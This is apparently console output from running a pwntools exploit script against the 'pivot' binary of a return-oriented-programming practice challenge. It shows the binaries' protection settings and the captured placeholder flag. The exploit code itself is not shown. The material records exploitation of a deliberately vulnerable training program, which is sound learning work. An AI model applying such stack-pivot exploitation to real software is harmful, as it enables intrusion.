 root@jitang-virtual-machine:/home/jitang/Desktop# python3 exp1.py
[+] Starting local process './pivot': pid 95128
[*] '/home/jitang/Desktop/pivot'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
    RUNPATH:  b'.'
[*] '/home/jitang/Desktop/libpivot.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
/home/jitang/Desktop/exp1.py:39: BytesWarning: Text is not bytes; assuming ASCII
, no guarantees. See https://docs.pwntools.com/#bytes
  p.recvuntil(">")
[+] Receiving all data: Done (127B)
[*] Process './pivot' stopped with exit code 0 (pid 95128)
b' Thank you!\nfoothold_function(): Check out my .got.plt entry to gain a footho
ld into libpivot\nROPE{a_placeholder_32byte_flag!}\n'